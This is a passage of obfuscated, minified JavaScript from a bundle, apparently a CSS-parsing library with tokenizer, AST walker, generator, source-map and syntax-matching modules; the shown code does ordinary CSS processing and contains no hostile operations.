X<this[Kb(0x659)][Kb(0x1011)]?this[Kb(0x659)][Kb(0xc2f)](X):0x0;}[Kl(0x481)](){const Ke=Kl;return this[Ke(0xc2f)](this[Ke(0xe9f)]);}[Kl(0x17d)](X=this[Kl(0x481)]()){return X<0x80&&0x1===A[X];}[Kl(0xe6b)](){const Ky=Kl;return this[Ky(0xc2f)](this[Ky(0xe9f)]+0x1);}[Kl(0x595)](X){const KU=Kl;return this[KU(0xc2f)](this[KU(0xfcf)](X));}[Kl(0xba1)](){const KM=Kl;this[KM(0xe9f)]=this[KM(0xfcf)](this[KM(0xe9f)]);}[Kl(0xfcf)](X){const Kg=Kl;for(;X<this[Kg(0x659)][Kg(0x1011)];X++){const k=this[Kg(0x659)][Kg(0xc2f)](X);if(0xd!==k&&0xa!==k&&0xc!==k&&0x20!==k&&0x9!==k)break;}return X;}[Kl(0xae7)](X){const KO=Kl;return this[KO(0x659)][KO(0xe18)](this[KO(0xe9f)],this[KO(0xe9f)]=X);}[Kl(0xb14)](X){const KY=Kl;this[KY(0x481)]()!==X&&this[KY(0x817)](KY(0xd71)+String[KY(0xbbe)](X)+'`'),this[KY(0xe9f)]++;}[Kl(0xa54)](){const Kn=Kl;return this[Kn(0xe9f)]<this[Kn(0x659)][Kn(0x1011)]?this[Kn(0x659)][Kn(0x1ca)](this[Kn(0xe9f)]++):'';}[Kl(0x817)](X){const Kv=Kl;throw new x['u'](X,this[Kv(0x659)],this[Kv(0xe9f)]);}[Kl(0xa40)](){const KI=Kl;return this[KI(0xae7)](this[KI(0xfcf)](this[KI(0xe9f)]));}[Kl(0xe37)](){const KJ=Kl;let X=this[KJ(0xe9f)];for(;X<this[KJ(0x659)][KJ(0x1011)];X++){const k=this[KJ(0x659)][KJ(0xc2f)](X);if(k>=0x80||0x0===A[k])break;}return this[KJ(0xe9f)]===X&&this[KJ(0x817)](KJ(0xbb2)),this[KJ(0xae7)](X);}[Kl(0x409)](){const Kf=Kl;let X=this[Kf(0xe9f)];for(;X<this[Kf(0x659)][Kf(0x1011)];X++){const k=this[Kf(0x659)][Kf(0xc2f)](X);if(k<0x30||k>0x39)break;}return this[Kf(0xe9f)]===X&&this[Kf(0x817)](Kf(0xe7a)),this[Kf(0xae7)](X);}[Kl(0x961)](){const KS=Kl,X=this[KS(0x659)][KS(0x75e)]('\x27',this[KS(0xe9f)]+0x1);return-0x1===X&&(this[KS(0xe9f)]=this[KS(0x659)][KS(0x1011)],this[KS(0x817)](KS(0x45e))),this[KS(0xae7)](X+0x1);}}},0x1be5:(m,R,V)=>{'use strict';V['d'](R,{'G':()=>K});const x=function(){};function A(X){const Ki=a2h;return Ki(0x779)==typeof X?X:x;}function K(X,k,B){const KN=a2h;let E=x,z=x;if(KN(0x779)==typeof k?E=k:k&&(E=A(k[KN(0x2f5)]),z=A(k[KN(0x870)])),E===x&&z===x)throw new Error(KN(0x789));!function L(l){const KG=KN;switch(E[KG(0x2cf)](B,l),l[KG(0x1db)]){case KG(0xbbc):l[KG(0xbf5)][KG(0x31b)](L);break;case KG(0x253):case KG(0x1e2):L(l[KG(0xcdf)]);break;case KG(0xa1e):case KG(0xe23):case KG(0x27d):case KG(0xde7):case KG(0x62c):case KG(0x510):case KG(0x907):case KG(0xc33):break;default:throw new Error(KG(0x86c)+l[KG(0x1db)]);}z[KG(0x2cf)](B,l);}(X);}},0x772:(m,R,V)=>{'use strict';V['d'](R,{'o':()=>E});var x=V(0x11ac),A=V(0x153d),K=V(0x1725);const X=0x5c;function k(z,L){const Kj=a2h;if(Kj(0x779)!=typeof L)z[Kj(0x16a)][Kj(0x31b)](this[Kj(0x84f)],this);else{let F=null;z[Kj(0x16a)][Kj(0x31b)](b=>{const Kt=Kj;null!==F&&L[Kt(0x2cf)](this,F),this[Kt(0x84f)](b),F=b;});}}function B(z){(0x0,x['qw'])(z,(L,F,b)=>{const KH=a2h;this[KH(0x2f0)](L,z[KH(0xc7f)](F,b));});}function E(z){const Ks=a2h,L=new Map();for(let [F,b]of Object[Ks(0x843)](z[Ks(0x84f)]))Ks(0x779)==typeof(b[Ks(0x976)]||b)&&L[Ks(0x744)](F,b[Ks(0x976)]||b);return function(y,U){const Ka=Ks;let M='',g=0x0,O={'node'(v){const Kp=a2h;if(!L[Kp(0x382)](v[Kp(0x1db)]))throw new Error(Kp(0x342)+v[Kp(0x1db)]);L[Kp(0x6cd)](v[Kp(0x1db)])[Kp(0x2cf)](Y,v);},'tokenBefore':K[Ka(0x689)],'token'(v,I){const KC=Ka;g=this[KC(0x19b)](g,v,I),this[KC(0x948)](I,v,!0x1),v===x['_i']&&I[KC(0xc2f)](0x0)===X&&this[KC(0x948)]('\x0a',x['M$'],!0x0);},'emit'(v){M+=v;},'result':()=>M};U&&(Ka(0x779)==typeof U[Ka(0xdad)]&&(O=U[Ka(0xdad)](O)),U[Ka(0x37c)]&&(O=(0x0,A['f'])(O)),U[Ka(0x1fb)]in K&&(O[Ka(0x19b)]=K[U[Ka(0x1fb)]]));const Y={'node':v=>O[Ka(0x84f)](v),'children':k,'token':(v,I)=>O[Ka(0x2f0)](v,I),'tokenize':B};return O[Ka(0x84f)](y),O[Ka(0x299)]();};}},0x153d:(m,R,V)=>{'use strict';const Kc=a2h;V['d'](R,{'f':()=>K});var x=V(0xf1);const A=new Set([Kc(0x9ea),Kc(0xd30),Kc(0xdbf)]);function K(X){const Kr=Kc,k=new x['x'](),B={'line':0x1,'column':0x0},E={'line':0x0,'column':0x0},z={'line':0x1,'column':0x0},L={'generated':z};let F=0x1,b=0x0,y=!0x1;const U=X[Kr(0x84f)];X[Kr(0x84f)]=function(O){const KD=Kr;if(O[KD(0x187)]&&O[KD(0x187)][KD(0x232)]&&A[KD(0x382)](O[KD(0x1db)])){const Y=O[KD(0x187)][KD(0x232)][KD(0x638)],v=O[KD(0x187)][KD(0x232)][KD(0x263)]-0x1;E[KD(0x638)]===Y&&E[KD(0x263)]===v||(E[KD(0x638)]=Y,E[KD(0x263)]=v,B[KD(0x638)]=F,B[KD(0x263)]=b,y&&(y=!0x1,B[KD(0x638)]===z[KD(0x638)]&&B[KD(0x263)]===z[KD(0x263)]||k[KD(0xc18)](L)),y=!0x0,k[KD(0xc18)]({'source':O[KD(0x187)][KD(0xf1f)],'original':E,'generated':B}));}U[KD(0x2cf)](this,O),y&&A[KD(0x382)](O[KD(0x1db)])&&(z[KD(0x638)]=F,z[KD(0x263)]=b);};const M=X[Kr(0x948)];X[Kr(0x948)]=function(O,Y,v){const Kq=Kr;for(let I=0x0;I<O[Kq(0x1011)];I++)0xa===O[Kq(0xc2f)](I)?(F++,b=0x0):b++;M(O,Y,v);};const g=X[Kr(0x299)];return X[Kr(0x299)]=function(){const KT=Kr;return y&&k[KT(0xc18)](L),{'css':g(),'map':k};},X;}},0x1725:(m,R,V)=>{'use strict';const Ko=a2h;V['r'](R),V['d'](R,{'safe':()=>E,'spec':()=>B});var x=V(0x11ac);const A=(z,L)=>{const Kw=a2h;if(z===x['_i']&&(z=L),Kw(0xc82)==typeof z){const F=z[Kw(0xc2f)](0x0);return F>0x7f?0x8000:F<<0x8;}return z;},K=[[x['Vy'],x['Vy']],[x['Vy'],x['zt']],[x['Vy'],x['s0']],[x['Vy'],x['VY']],[x['Vy'],'-'],[x['Vy'],x['wN']],[x['Vy'],x['Ne']],[x['Vy'],x['fg']],[x['Vy'],x['zG']],[x['Vy'],x['AJ']],[x['zu'],x['Vy']],[x['zu'],x['zt']],[x['zu'],x['s0']],[x['zu'],x['VY']],[x['zu'],'-'],[x['zu'],x['wN']],[x['zu'],x['Ne']],[x['zu'],x['fg']],[x['zu'],x['zG']],[x['Vw'],x['Vy']],[x['Vw'],x['zt']],[x['Vw'],x['s0']],[x['Vw'],x['VY']],[x['Vw'],'-'],[x['Vw'],x['wN']],[x['Vw'],x['Ne']],[x['Vw'],x['fg']],[x['Vw'],x['zG']],[x['fg'],x['Vy']],[x['fg'],x['zt']],[x['fg'],x['s0']],[x['fg'],x['VY']],[x['fg'],'-'],[x['fg'],x['wN']],[x['fg'],x['Ne']],[x['fg'],x['fg']],[x['fg'],x['zG']],['#',x['Vy']],['#',x['zt']],['#',x['s0']],['#',x['VY']],['#','-'],['#',x['wN']],['#',x['Ne']],['#',x['fg']],['#',x['zG']],['-',x['Vy']],['-',x['zt']],['-',x['s0']],['-',x['VY']],['-','-'],['-',x['wN']],['-',x['Ne']],['-',x['fg']],['-',x['zG']],[x['wN'],x['Vy']],[x['wN'],x['zt']],[x['wN'],x['s0']],[x['wN'],x['VY']],[x['wN'],x['wN']],[x['wN'],x['Ne']],[x['wN'],x['fg']],[x['wN'],'%'],[x['wN'],x['zG']],['@',x['Vy']],['@',x['zt']],['@',x['s0']],['@',x['VY']],['@','-'],['@',x['zG']],['.',x['wN']],['.',x['Ne']],['.',x['fg']],['+',x['wN']],['+',x['Ne']],['+',x['fg']],['/','*']],X=K[Ko(0x7d7)]([[x['Vy'],x['Vw']],[x['fg'],x['Vw']],[x['Vw'],x['Vw']],[x['zu'],x['AJ']],[x['zu'],x['Qf']],[x['zu'],x['Qx']],[x['Ne'],x['Ne']],[x['Ne'],x['fg']],[x['Ne'],x['zt']],[x['Ne'],'-'],[x['no'],x['Vy']],[x['no'],x['zt']],[x['no'],x['Ne']],[x['no'],x['fg']],[x['no'],x['Vw']],[x['no'],'-']]);function k(z){const KQ=Ko,L=new Set(z[KQ(0x195)](([F,b])=>A(F)<<0x10|A(b)));return function(F,b,y){const KW=KQ,U=A(b,y),M=y[KW(0xc2f)](0x0);return(0x2d===M&&b!==x['Vy']&&b!==x['zt']&&b!==x['zG']||0x2b===M?L[KW(0x382)](F<<0x10|M<<0x8):L[KW(0x382)](F<<0x10|U))&&this[KW(0x948)]('\x20',x['M$'],!0x0),U;};}const B=k(K),E=k(X);},0xf26:(R,V,x)=>{'use strict';x['d'](V,{'GG':()=>z,'cM':()=>k,'qg':()=>X});var A=x(0x1254);x(0x2162),x(0x1aa),x(0x1d09),x(0x11ac),x(0x268e),x(0x12dd),x(0xc8c),x(0x122e),x(0x18bf),x(0x15b1);const {tokenize:K,parse:X,generate:k,lexer:B,createLexer:E,walk:z,find:L,findLast:F,findAll:b,toPlainObject:y,fromPlainObject:U,fork:M}=A['A'];},0x1d09:(R,V,x)=>{'use strict';const X4=a2h;x['d'](V,{'J':()=>S});var A=x(0x209d),K=x(0xc8c),X=x(0x1304),k=x(0x13ba),B=x(0xec0),E=x(0x268e),z=x(0x2507),L=x(0x2613),F=x(0x16e6),U=x(0x11e),M=x(0x193f),O=x(0x2342);function Y(N,G,j){const KP=a2h,H={};for(const C in N)N[C][KP(0xca2)]&&(H[C]=j?N[C][KP(0xca2)]:(0x0,E['cM'])(N[C][KP(0xca2)],{'compact':G}));return H;}function v(N,G,j){const X0=a2h,H={};for(const [C,D]of Object[X0(0x843)](N))H[C]={'prelude':D[X0(0x2f1)]&&(j?D[X0(0x2f1)][X0(0xca2)]:(0x0,E['cM'])(D[X0(0x2f1)][X0(0xca2)],{'compact':G})),'descriptors':D[X0(0x8b1)]&&Y(D[X0(0x8b1)],G,j)};return H;}function I(N,G,j){return{'matched':N,'iterations':j,'error':G,...U};}function J(N,G,j,H){const X1=a2h,C=(0x0,z['A'])(j,N[X1(0xca2)]);let D;return function(q){const X2=X1;for(let T=0x0;T<q[X2(0x1011)];T++)if(X2(0xb02)===q[T][X2(0x803)][X2(0x8fc)]())return!0x0;return!0x1;}(C)?I(null,new Error(X1(0xd57))):(H&&(D=(0x0,F['wg'])(C,N[X1(0x865)],N)),H&&D[X1(0x170)]||(D=(0x0,F['wg'])(C,G[X1(0x170)],N),D[X1(0x170)])?I(D[X1(0x170)],null,D[X1(0xdb6)]):I(null,new A['F'](D[X1(0xbc1)],G[X1(0xca2)],j,D),D[X1(0xdb6)]));}class S{constructor(N,G,j){const X3=a2h;if(this[X3(0x95f)]=X['v'],this[X3(0xca2)]=G,this[X3(0xab2)]=!0x1,this[X3(0xe8d)]={...B},this[X3(0x6f7)]=Object[X3(0x79d)](null),this[X3(0x8e1)]=Object[X3(0x79d)](null),this[X3(0x7fc)]=Object[X3(0x79d)](null),this[X3(0x7bf)]=j||(0x0,O['y'])(N),N){if(N[X3(0x95f)]&&(this[X3(0x95f)]=N[X3(0x95f)]),N[X3(0xe8d)]){for(const H of Object[X3(0x17b)](B))Array[X3(0x771)](N[X3(0xe8d)][H])&&(this[X3(0xe8d)][H]=N[X3(0xe8d)][H]);}if(N[X3(0x7fc)]){for(const [C,D]of Object[X3(0x843)](N[X3(0x7fc)]))this[X3(0xac7)](C,D);}if(N[X3(0xab2)]){this[X3(0xab2)]=!0x0;for(const [q,T]of Object[X3(0x843)]((0x0,k['JH'])(this[X3(0xe8d)])))this[X3(0xac7)](q,T);}if(N[X3(0x6f7)]){for(const [Q,W]of Object[X3(0x843)](N[X3(0x6f7)]))this[X3(0x9a8)](Q,W);}if(N[X3(0x8e1)]){for(const [P,u0]of Object[X3(0x843)](N[X3(0x8e1)]))this[X3(0x6fe)](P,u0);}}this[X3(0x865)]=(0x0,L['gt'])(this[X3(0x95f)][X3(0xb71)](X3(0x24d)));}[X4(0x560)](N){const X6=X4;function G(C,D){const X5=a2h;H[X5(0x346)]({'node':C,'message':D});}const j=this[X6(0x7bf)],H=[];return this[X6(0xca2)][X6(0x570)](N,function(C){const X7=X6;j[X7(0xee8)](C[X7(0x1db)])?j[C[X7(0x1db)]][X7(0xcbc)](C,G):G(C,X7(0x7e2)+C[X7(0x1db)]+'`');}),!!H[X6(0x1011)]&&H;}[X4(0x319)](N,G,j,H=null){const X8=X4,C={'type':G,'name':j},D={'type':G,'name':j,'parent':H,'serializable':X8(0xc82)==typeof N||N&&X8(0xc82)==typeof N[X8(0x1db)],'syntax':null,'match':null,'matchRef':null};return X8(0x779)==typeof N?D[X8(0x170)]=(0x0,L['gt'])(N,C):(X8(0xc82)==typeof N?Object[X8(0xb76)](D,X8(0xca2),{'get':()=>(Object[X8(0xb76)](D,X8(0xca2),{'value':(0x0,E['qg'])(N)}),D[X8(0xca2)])}):D[X8(0xca2)]=N,Object[X8(0xb76)](D,X8(0x170),{'get':()=>(Object[X8(0xb76)](D,X8(0x170),{'value':(0x0,L['gt'])(D[X8(0xca2)],C)}),D[X8(0x170)])}),X8(0xe23)===G&&Object[X8(0xb76)](D,X8(0x828),{'get'(){const X9=X8,q=D[X9(0xca2)],T=function(Q){const Xu=X9,W=Q[Xu(0xbf5)][0x0];return!0x1===Q[Xu(0x4dc)]&&0x1===Q[Xu(0xbf5)][Xu(0x1011)]&&Xu(0x253)===W[Xu(0x1db)]&&!0x0===W[Xu(0x9af)];}(q)?(0x0,L['gt'])({...q,'terms':[q[X9(0xbf5)][0x0][X9(0xcdf)]]},C):null;return Object[X9(0xb76)](D,X9(0x828),{'value':T}),T;}})),D;}[X4(0x9a8)](N,G){const Xh=X4;G&&(this[Xh(0x6f7)][N]={'type':Xh(0x9ea),'name':N,'prelude':G[Xh(0x2f1)]?this[Xh(0x319)](G[Xh(0x2f1)],Xh(0xca4),N):null,'descriptors':G[Xh(0x8b1)]?Object[Xh(0x17b)](G[Xh(0x8b1)])[Xh(0x9f6)]((j,H)=>(j[H]=this[Xh(0x319)](G[Xh(0x8b1)][H],Xh(0xab4),H,N),j),Object[Xh(0x79d)](null)):null});}[X4(0x6fe)](N,G){const Xd=X4;G&&(this[Xd(0x8e1)][N]=this[Xd(0x319)](G,Xd(0xe23),N));}[X4(0xac7)](N,G){const XZ=X4;G&&(this[XZ(0x7fc)][N]=this[XZ(0x319)](G,XZ(0xa1e),N));}[X4(0x43c)](N){const Xm=X4;if(!this[Xm(0x44b)](N))return new A['B'](Xm(0xb5d),'@'+N);}[X4(0xf7e)](N,G){const XR=X4,j=this[XR(0x43c)](N);if(j)return j;const H=this[XR(0x44b)](N);return!H[XR(0x2f1)]&&G?new SyntaxError(XR(0x68c)+N+XR(0xbcf)):!H[XR(0x2f1)]||G||J(this,H[XR(0x2f1)],'',!0x1)[XR(0x4ed)]?void 0x0:new SyntaxError(XR(0x68c)+N+XR(0xe6d));}[X4(0xa07)](N,G){const XV=X4,j=this[XV(0x43c)](N);if(j)return j;const H=this[XV(0x44b)](N),C=K['Si'](G);return H[XV(0x8b1)]?H[XV(0x8b1)][C[XV(0xefd)]]||H[XV(0x8b1)][C[XV(0x722)]]?void 0x0:new A['B'](XV(0x724),G):new SyntaxError(XV(0x68c)+N+XV(0x777));}[X4(0xfb1)](N){const Xx=X4;if(!this[Xx(0x1a6)](N))return new A['B'](Xx(0x467),N);}[X4(0x590)](N,G){const XA=X4,j=this[XA(0xf7e)](N,G);if(j)return I(null,j);const H=this[XA(0x44b)](N);return H[XA(0x2f1)]?J(this,H[XA(0x2f1)],G||'',!0x1):I(null,null);}[X4(0x783)](N,G,j){const XK=X4,H=this[XK(0xa07)](N,G);if(H)return I(null,H);const C=this[XK(0x44b)](N),D=K['Si'](G);return J(this,C[XK(0x8b1)][D[XK(0xefd)]]||C[XK(0x8b1)][D[XK(0x722)]],j,!0x1);}[X4(0xdb7)](N){const XX=X4;return XX(0xdbf)!==N[XX(0x1db)]?I(null,new Error(XX(0x40b))):this[XX(0x7fa)](N[XX(0xf09)],N[XX(0x803)]);}[X4(0x7fa)](N,G){const Xk=X4;if(K['MZ'](N)[Xk(0x3ae)])return I(null,new Error(Xk(0xda4)));const j=this[Xk(0xfb1)](N);return j?I(null,j):J(this,this[Xk(0x1a6)](N),G,!0x0);}[X4(0x3f2)](N,G){const XB=X4,j=this[XB(0xe1b)](N);return j?J(this,j,G,!0x1):I(null,new A['B'](XB(0x171),N));}[X4(0x170)](N,G){const XE=X4;return XE(0xc82)==typeof N||N&&N[XE(0x1db)]?(XE(0xc82)!=typeof N&&N[XE(0x170)]||(N=this[XE(0x319)](N,XE(0xa1e),XE(0x418))),J(this,N,G,!0x1)):I(null,new A['B'](XE(0xfae)));}[X4(0x986)](N,G,j,H){const Xz=X4;return(0x0,M['V'])(this,G,this[Xz(0x7fa)](N,G),j,H);}[X4(0x180)](N,G,j){const XL=X4;return(0x0,M['V'])(this,N[XL(0x803)],this[XL(0xdb7)](N),G,j);}[X4(0x404)](N,G,j){const Xl=X4,H=[];return this[Xl(0xca2)][Xl(0x570)](N,{'visit':Xl(0xdbf),'enter':C=>{const XF=Xl;H[XF(0x346)][XF(0xc3f)](H,this[XF(0x180)](C,G,j));}}),H;}[X4(0x44b)](N,G=!0x0){const Xb=X4,j=K['Si'](N);return(j[Xb(0x202)]&&G?this[Xb(0x6f7)][j[Xb(0xefd)]]||this[Xb(0x6f7)][j[Xb(0x722)]]:this[Xb(0x6f7)][j[Xb(0xefd)]])||null;}[X4(0xdff)](N,G=!0x0){const Xe=X4,j=this[Xe(0x44b)](N,G);return j&&j[Xe(0x2f1)]||null;}[X4(0x60a)](N,G){const Xy=X4;return this[Xy(0x6f7)][Xy(0xee8)](N)&&this[Xy(0x6f7)][Xy(0xf96)]&&this[Xy(0x6f7)][N][Xy(0xf96)][G]||null;}[X4(0x1a6)](N,G=!0x0){const XU=X4,j=K['MZ'](N);return(j[XU(0x202)]&&G?this[XU(0x8e1)][j[XU(0xefd)]]||this[XU(0x8e1)][j[XU(0x722)]]:this[XU(0x8e1)][j[XU(0xefd)]])||null;}[X4(0xe1b)](N){const XM=X4;return hasOwnProperty[XM(0x2cf)](this[XM(0x7fc)],N)?this[XM(0x7fc)][N]:null;}[X4(0xa93)](){const XY=X4;function N(T,Q){return Q?'<'+T+'>':'<\x27'+T+'\x27>';}function G(T,Q,W,P){const Xg=a2h;if(W[Xg(0x382)](Q))return W[Xg(0x6cd)](Q);W[Xg(0x744)](Q,!0x1),null!==P[Xg(0xca2)]&&(0x0,E['GG'])(P[Xg(0xca2)],function(u0){const XO=Xg;if(XO(0xa1e)!==u0[XO(0x1db)]&&XO(0xe23)!==u0[XO(0x1db)])return;const u1=XO(0xa1e)===u0[XO(0x1db)]?T[XO(0x7fc)]:T[XO(0x8e1)],u2=XO(0xa1e)===u0[XO(0x1db)]?H:C;hasOwnProperty[XO(0x2cf)](u1,u0[XO(0xefd)])?G(T,u0[XO(0xefd)],u2,u1[u0[XO(0xefd)]])&&(j[XO(0x346)](N(Q,W===H)+XO(0xb77)+N(u0[XO(0xefd)],XO(0xa1e)===u0[XO(0x1db)])),W[XO(0x744)](Q,!0x0)):(j[XO(0x346)](N(Q,W===H)+XO(0x850)+N(u0[XO(0xefd)],XO(0xa1e)===u0[XO(0x1db)])),W[XO(0x744)](Q,!0x0));},this);}const j=[];let H=new Map(),C=new Map();for(const T in this[XY(0x7fc)])G(this,T,H,this[XY(0x7fc)][T]);for(const Q in this[XY(0x8e1)])G(this,Q,C,this[XY(0x8e1)][Q]);const D=[...H[XY(0x17b)]()][XY(0x1008)](W=>H[XY(0x6cd)](W)),q=[...C[XY(0x17b)]()][XY(0x1008)](W=>C[XY(0x6cd)](W));return D[XY(0x1011)]||q[XY(0x1011)]?{'errors':j,'types':D,'properties':q}:null;}[X4(0xaa2)](N,G){const Xn=X4;return{'generic':this[Xn(0xab2)],'cssWideKeywords':this[Xn(0x95f)],'units':this[Xn(0xe8d)],'types':Y(this[Xn(0x7fc)],!G,N),'properties':Y(this[Xn(0x8e1)],!G,N),'atrules':v(this[Xn(0x6f7)],!G,N)};}[X4(0xb7d)](){const Xv=X4;return JSON[Xv(0x9ca)](this[Xv(0xaa2)]());}}},0x209d:(m,R,V)=>{'use strict';V['d'](R,{'B':()=>B,'F':()=>E});var x=V(0x192b),A=V(0x24ff);const K={'offset':0x0,'line':0x1,'column':0x1};function X(z,L){const XI=a2h,F=z&&z[XI(0x187)]&&z[XI(0x187)][L];return F?XI(0x638)in F?k(F):F:null;}function k({offset:z,line:L,column:F},b){const XJ=a2h,y={'offset':z,'line':L,'column':F};if(b){const U=b[XJ(0x4f4)](/\n|\r\n?|\f/);y[XJ(0x60c)]+=b[XJ(0x1011)],y[XJ(0x638)]+=U[XJ(0x1011)]-0x1,y[XJ(0x263)]=0x1===U[XJ(0x1011)]?y[XJ(0x263)]+b[XJ(0x1011)]:U[XJ(0xca6)]()[XJ(0x1011)]+0x1;}return y;}const B=function(z,L){const Xf=a2h,F=(0x0,x['a'])(Xf(0x66b),z+(L?'\x20`'+L+'`':''));return F[Xf(0xbb1)]=L,F;},E=function(z,L,F,b){const XS=a2h,y=(0x0,x['a'])(XS(0x98b),z),{css:U,mismatchOffset:M,mismatchLength:g,start:O,end:Y}=function(v,I){const Xi=XS,J=v[Xi(0x96d)],f=v[Xi(0xfd0)],S=f<J[Xi(0x1011)]&&J[f][Xi(0x84f)]||null,N=S!==I?S:null;let G,j,H=0x0,C=0x0,D=0x0,q='';for(let T=0x0;T<J[Xi(0x1011)];T++){const w=J[T][Xi(0x803)];T===f&&(C=w[Xi(0x1011)],H=q[Xi(0x1011)]),null!==N&&J[T][Xi(0x84f)]===N&&(T<=f?D++:D=0x0),q+=w;}return f===J[Xi(0x1011)]||D>0x1?(G=X(N||I,Xi(0x427))||k(K,q),j=k(G)):(G=X(N,Xi(0x232))||k(X(I,Xi(0x232))||K,q[Xi(0xc7f)](0x0,H)),j=X(N,Xi(0x427))||k(G,q[Xi(0x5df)](H,C))),{'css':q,'mismatchOffset':H,'mismatchLength':C,'start':G,'end':j};}(b,F);return y[XS(0xc56)]=z,y[XS(0xca2)]=L?(0x0,A['c'])(L):XS(0xa97),y[XS(0x644)]=U,y[XS(0xcfb)]=M,y[XS(0xc7e)]=g,y[XS(0xd85)]=z+XS(0xfe5)+y[XS(0xca2)]+XS(0x313)+(U||XS(0xede))+XS(0x1b2)+new Array(y[XS(0xcfb)]+0x1)[XS(0xb71)]('-')+'^',Object[XS(0x9cd)](y,O),y[XS(0x187)]={'source':F&&F[XS(0x187)]&&F[XS(0x187)][XS(0xf1f)]||XS(0xfd6),'start':O,'end':Y},y;};},0x4a:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>b});var x=V(0x11ac);const A=0x2b,K=0x2d,X=0x6e,k=!0x0,B=!0x1;function E(y,U){const XN=a2h;return null!==y&&y[XN(0x1db)]===x['_i']&&y[XN(0x803)][XN(0xc2f)](0x0)===U;}function z(y,U,M){const XG=a2h;for(;null!==y&&(y[XG(0x1db)]===x['M$']||y[XG(0x1db)]===x['Mw']);)y=M(++U);return U;}function L(y,U,M,g){const Xj=a2h;if(!y)return 0x0;const O=y[Xj(0x803)][Xj(0xc2f)](U);if(O===A||O===K){if(M)return 0x0;U++;}for(;U<y[Xj(0x803)][Xj(0x1011)];U++)if(!(0x0,x['yp'])(y[Xj(0x803)][Xj(0xc2f)](U)))return 0x0;return g+0x1;}function F(y,U,M){const Xt=a2h;let g=!0x1,O=z(y,U,M);if(null===(y=M(O)))return U;if(y[Xt(0x1db)]!==x['wN']){if(!E(y,A)&&!E(y,K))return U;if(g=!0x0,O=z(M(++O),O,M),null===(y=M(O))||y[Xt(0x1db)]!==x['wN'])return 0x0;}if(!g){const Y=y[Xt(0x803)][Xt(0xc2f)](0x0);if(Y!==A&&Y!==K)return 0x0;}return L(y,g?0x0:0x1,g,O);}function b(y,U){const XH=a2h;let M=0x0;if(!y)return 0x0;if(y[XH(0x1db)]===x['wN'])return L(y,0x0,B,M);if(y[XH(0x1db)]===x['Vy']&&y[XH(0x803)][XH(0xc2f)](0x0)===K){if(!(0x0,x['Nb'])(y[XH(0x803)],0x1,X))return 0x0;switch(y[XH(0x803)][XH(0x1011)]){case 0x2:return F(U(++M),M,U);case 0x3:return y[XH(0x803)][XH(0xc2f)](0x2)!==K?0x0:(M=z(U(++M),M,U),L(y=U(M),0x0,k,M));default:return y[XH(0x803)][XH(0xc2f)](0x2)!==K?0x0:L(y,0x3,k,M);}}else{if(y[XH(0x1db)]===x['Vy']||E(y,A)&&U(M+0x1)[XH(0x1db)]===x['Vy']){if(y[XH(0x1db)]!==x['Vy']&&(y=U(++M)),null===y||!(0x0,x['Nb'])(y[XH(0x803)],0x0,X))return 0x0;switch(y[XH(0x803)][XH(0x1011)]){case 0x1:return F(U(++M),M,U);case 0x2:return y[XH(0x803)][XH(0xc2f)](0x1)!==K?0x0:(M=z(U(++M),M,U),L(y=U(M),0x0,k,M));default:return y[XH(0x803)][XH(0xc2f)](0x1)!==K?0x0:L(y,0x2,k,M);}}else{if(y[XH(0x1db)]===x['fg']){let g=y[XH(0x803)][XH(0xc2f)](0x0),O=g===A||g===K?0x1:0x0,Y=O;for(;Y<y[XH(0x803)][XH(0x1011)]&&(0x0,x['yp'])(y[XH(0x803)][XH(0xc2f)](Y));Y++);return Y===O?0x0:(0x0,x['Nb'])(y[XH(0x803)],Y,X)?Y+0x1===y[XH(0x803)][XH(0x1011)]?F(U(++M),M,U):y[XH(0x803)][XH(0xc2f)](Y+0x1)!==K?0x0:Y+0x2===y[XH(0x803)][XH(0x1011)]?(M=z(U(++M),M,U),L(y=U(M),0x0,k,M)):L(y,Y+0x2,k,M):0x0;}}}return 0x0;}},0x1304:(m,R,V)=>{'use strict';const Xs=a2h;V['d'](R,{'v':()=>x});const x=[Xs(0x891),Xs(0x820),Xs(0x8bf),Xs(0x670),Xs(0xc9f)];},0x1807:(m,R,V)=>{'use strict';V['d'](R,{'A':()=>L});var x=V(0x11ac);const A=0x2b,K=0x2d,X=0x3f,k=0x75;function B(F,b){const Xp=a2h;return null!==F&&F[Xp(0x1db)]===x['_i']&&F[Xp(0x803)][Xp(0xc2f)](0x0)===b;}function E(F,b,y){const Xa=a2h;let U=0x0;for(let M=b;M<F[Xa(0x803)][Xa(0x1011)];M++){const g=F[Xa(0x803)][Xa(0xc2f)](M);if(g===K&&y&&0x0!==U)return E(F,b+U+0x1,!0x1),0x6;if(!(0x0,x['tB'])(g))return 0x0;if(++U>0x6)return 0x0;}return U;}function z(F,b,y){if(!F)return 0x0;for(;B(y(b),X);){if(++F>0x6)return 0x0;b++;}return b;}function L(F,b){const XC=a2h;let y=0x0;if(null===F||F[XC(0x1db)]!==x['Vy']||!(0x0,x['Nb'])(F[XC(0x803)],0x0,k))return 0x0;if(null===(F=b(++y)))return 0x0;if(B(F,A))return null===(F=b(++y))?0x0:F[XC(0x1db)]===x['Vy']?z(E(F,0x0,!0x0),++y,b):B(F,X)?z(0x1,++y,b):0x0;if(F[XC(0x1db)]===x['wN']){const U=E(F,0x1,!0x0);return 0x0===U?0x0:null===(F=b(++y))?y:F[XC(0x1db)]===x['fg']||F[XC(0x1db)]===x['wN']?function(M,g){const Xc=XC;return M[Xc(0x803)][Xc(0xc2f)](0x0)===g;}(F,K)&&E(F,0x1,!0x1)?y+0x1:0x0:z(U,y,b);}return F[XC(0x1db)]===x['fg']?z(E(F,0x1,!0x0),++y,b):0x0;}},0x13ba:(R,V,x)=>{'use strict';const Xr=a2h;x['d'](V,{'JH':()=>C});var A=x(0x1304),K=x(0x4a),X=x(0x1807),B=x(0x11ac);const E=[Xr(0x94c),Xr(0xfa5),Xr(0x1d8)],z=new Map([[B['zt'],B['no']],[B['AJ'],B['no']],[B['hk'],B['Oh']],[B['X6'],B['Q0']]]);function L(D,q){const XD=Xr;return q<D[XD(0x1011)]?D[XD(0xc2f)](q):0x0;}function F(D,q){const Xq=Xr;return(0x0,B['$C'])(D,0x0,D[Xq(0x1011)],q);}function U(D,q){const XT=Xr;for(let T=0x0;T<q[XT(0x1011)];T++)if(F(D,q[T]))return!0x0;return!0x1;}function M(D,q){const Xw=Xr;return q===D[Xw(0x1011)]-0x2&&0x5c===L(D,q)&&(0x0,B['yp'])(L(D,q+0x1));}function O(D,q,T){const Xo=Xr;if(D&&Xo(0x7b1)===D[Xo(0x1db)]){const Q=Number(void 